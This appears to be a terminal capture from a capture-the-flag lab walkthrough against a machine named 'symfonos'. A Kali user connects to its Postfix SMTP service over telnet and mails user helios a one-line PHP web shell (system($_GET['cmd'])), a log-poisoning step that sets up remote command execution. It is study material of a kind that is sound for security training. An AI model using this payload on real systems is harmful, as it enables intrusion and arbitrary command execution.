 ┌──(root㉿jadenkali)-[/home/jaden/桌面]
└─# telnet 10.20.95.24 25
Trying 10.20.95.24...
Connected to 10.20.95.24.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
mail from:Afa1rs
250 2.1.0 Ok
rcpt to:helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']);?>
.
250 2.0.0 Ok: queued as 78DE8406AE
QUIT
221 2.0.0 Bye
Connection closed by foreign host.